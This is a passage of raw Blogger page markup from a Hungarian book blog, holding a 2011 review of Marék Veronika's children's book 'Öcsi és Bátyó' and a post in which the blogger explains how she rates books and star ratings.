<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2711762839683157282&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/chick%20lit' rel='tag'>chick lit</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 24., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s72-c/732939_4.jpg",'Marék Veronika: Öcsi és Bátyó'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg&description=R éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
Marék Veronika: Öcsi és Bátyó
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4863638648436583218'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s1600/732939_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143009164390002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 219px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143092840698722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 108px; height: 106px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >R</span>éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még nem volt számítógép, mobiltelefon, MP3-as lejátszó, de a  mai öcsik és bátyók ugyanannyit civakodnak, mint a régiek. De  szerencsére éppen ugyanannyiszor ki is békülnek."</blockquote><br /><br />Marék Veronika több generáció gyermekeinek meseírója. Bátran írhatom, hogy az ő történetein nőttem fel, de még a nagynénémék kis. Döbbenetes volt belegondolni, amikor az első <span style="font-style: italic;">Boribon</span> kötetet megvettem Gyerkőcömnek <span style="font-size:85%;">(<span style="font-style: italic;">Boribon és a 7 lufi</span>)</span>, hogy a második kiadása majdnem akkor jelent meg, amikor én születtem és tessék, már a fiam olvassa őket, hova tűnt az a 20-onakárhány év?<br />Az írónő meséi egyszerűen kortalanok, kihagyhatatlanok. A neve biztosíték arra, hogy az adott meséért odáig lesznek a gyerekek <span style="font-size:85%;">(és szerintem a felnőttek is)</span>.<br /><br />Az <span style="font-style: italic;">Öcsi és Bátyó </span>kis történeteire egy régi gyermekújságban bukkantak rá, majd a <span style="font-style: italic;">Vivandra Könyvek </span>gondozásában 2008-ban könyv formájában is olvashatóak lettek.<br />19 nagyon rövid kis történet, akár a legkisebbeknek is, akik épp csak pár sorocskát tudnak izgés-mozgás nélkül végighallgatni még. Főszerepben természetesen Öcsi és Bátyó. A testvéri szeretet és a szinte kihagyhatatlan harcok a nagy és a kicsi között.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s1600/n%25C3%25A9vtelen.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143625718643506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s400/n%25C3%25A9vtelen.bmp" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 210px;" /></a><br />Éppúgy ajánlom ezt a könyvet is, mint a többi Marék Veronika mesét minden kisgyerekesnek.<br />Rövid történetek, a képeken nyomon tudják követni a szöveget<span style="font-size:85%;"><span style="font-size:100%;"> a gyerekek</span>- bár lehet jobb lett volna, ha képregény formában, a képek alá kerültek volna az oda illő mondatok-</span>, a megszokott illusztrációkkal.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Öcsi és Bátyó</span> (2008. <a href="http://www.vivandra.hu/index.php" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 38<br />Ára: 1995</div>
<script type='text/javascript'>createSnippet("summary4863638648436583218");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4863638648436583218&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 22., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s72-c/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg",'Az olvasás 7 hete- 3.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg&description=És íme, elérkeztünk Az olvasás 7 heté nek 3. hetéhez. A mostani téma amit választottam: &quot;Mi alapján értékel egy könyvet? &quot; Eléggé ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
Az olvasás 7 hete- 3.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary402233577795397'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s1600/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632132075691471586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 275px; height: 183px;" /></a>És íme, elérkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;"><span style="font-style: italic;">Az olvasás 7 heté</span></a>nek 3. hetéhez. A mostani téma amit választottam:<br /><br /><div style="text-align: center;"><span style="font-weight: bold;">"Mi alapján értékel egy könyvet?</span><span style="font-weight: bold;"></span><span style="font-weight: bold;">"</span><br /></div><br />Eléggé érzelgős ember vagyok, az érzelmeim vezetnek egy könyv értékelésénél is. Biztos van olyan blogger, aki az érzelmeit háttérbe tudja szorítani és tárgyilagosan értékeli az adott olvasmányát, átlátva a hibáit és az erősségeit, én nem ilyen vagyok. Ha egy történet megfogott, a hibái eltörpülnek a szememben. <span style="font-size:85%;">(Ha meg nem tetszett, akkor felerősödnek.)</span><br />Igazán akkor nyeri el egy történet a tetszésemet, ha eléri nálam azt, hogy az olvasása során belecsöppenjek. Ilyenkor látom magam előtt az eseményeket, mintha filmet néznék.<br /><br />A csillagozásnál ezeket a szempontokat szoktam szem előtt tartani és ezek alapján értékelek:<br />- Mennyire tetszett? <span style="font-size:85%;">(Történet, stílus, fogalmazásmód, mennyire volt hiteles, stb.) Nagyon szeretem azokat a történeteket, amikben van történelem, izgalom, fordulat, egy kis romantika és mindez nagyon  jó stílusban megírva. Most így hirtelen a <span style="font-style: italic;">Párizs fehér fényei</span> jut eszembe, ami nagyon tetszett és ezek mind megtalálhatóak benne. </span><br />- A karakterek szimpatikusak voltak-e, kiemelkedtek-e a történetből vagy pedig megmaradtak pusztán csak szereplőknek? <span style="font-size:85%;">Szeretem látni magam előtt a szereplőket, amikor megelevenednek a leírtak alapján, szeretem érezni az érzelmeiket. Ha ez nem jön össze, az érzelmeik csak leírt szavak, akkor nagy eséllyel 4-esnél jobbat nem fogok adni az adott könyvre. </span><br />- Láttam-e magam előtt film szerűen a történteket? <span style="font-size:85%;">Ez nálam a film effektus, hihetetlen élmény. Ilyenkor megszűnik a külvilág, mintha egy másik világba csöppennék, ott vagyok a történetben, a szemem előtt játszódik minden.</span><br />- Izgalmasnak találtam?<br />Ha ezekre a válasz igen, akkor nagy eséllyel 4 vagy 5 csillagot adok. A fordulatok meg csak dobnak rajta.<br />A 4 és az 5 csillag között az a különbség, hogy az 5 csillagért valami pluszt kell éreznem, ami miatt számomra felejthetetlenné válik. Ez lehet negatív <span style="font-size:85%;">(falhoz vágós könyvek) </span>vagy pozitív <span style="font-size:85%;">(pityergős-megható, vidám, elgondolkodtató, stb.)</span> is.<br />A 3 csillag a közepes, amolyan <span style="font-style: italic;">elment</span> kategória, ritkán szoktam ennél kevesebbet adni, de ha mégis, akkor az a könyv nagyon nem jött be. Alapjáraton nagyon lágyszívű vagyok, de ha valami nem tetszik, akkor az nem tetszik, megkapja az 1 vagy a 2 csillagot, attól függően mennyire nem nyerte el a tetszésemet.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s1600/n%25C3%25A9vtelen.bmp"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5620756359858751554" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s320/n%25C3%25A9vtelen.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 75px;" /></a>Ennyi. Igazán nehéz is megfogalmazni, mert az egész <span style="font-style: italic;">érzés</span>. Érzem, hogy mennyire tetszett és az alapján értékelek. Bár, volt már olyan, hogy olvastam egy adott könyvet, abban a pillanatban teljesen odáig voltam érte, mert épp érzelgős hangulatban voltam, majd eltelt pár hét és kicsit másképp éreztem már. <span style="font-size:85%;">:o)</span> <span style="font-size:100%;">Ezért is szoktam az utóbbi időben várni a bejegyzések megírásával akár heteket is. Ilyenkor hagyom ülepedni a benyomásaimat.<br /><br />Utólag jutott eszembe, hogy elfelejtettem könyvet ajánlani erre a hétre, így pótlom. Ha már szóba került a <span style="font-style: italic;">Párizs fehér fényei</span>, ajánlom figyelmetekbe. <a href="http://azajtom.blogspot.com/2011/06/theresa-revay-parizs-feher-fenyei.html" style="font-weight: bold;">ITT</a> írtam róla.</span><blockquote><span style="font-size:100%;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s1600/824064_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632444671322469250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s200/824064_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 130px; height: 200px;" /></a></span>"Az 1920-as évekre Európa felszabadult a pusztító háború alól. Xénia  Osszolinának, a fiatal orosz nemes hölgynek sikerül megszöknie a  bolsevik forradalom sújtotta Szentpétervárról Párizsba, ahol  kitartásának köszönhetően hamar híres modellé válik. Szerelem bontakozik  ki közte és a német fotós, Max von Passau között, útjaik azonban  elválnak. Csak évekkel később találkoznak újra Berlinben, amikor Xénia  már egy másik férfi felesége, Max pedig ellenállóként próbál meg  zsidókat kijuttatni az egyre vészterhesebb náci Németországból. A Párizs fehér fényei csodálatosan adja vissza a húszas évek  divatvilágának kulisszatitkait, Párizs és Berlin pezsgő hangulatát és az  igaz szerelmet beárnyékoló történelmi fordulatokat."</blockquote></div>
<script type='text/javascript'>createSnippet("summary402233577795397");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
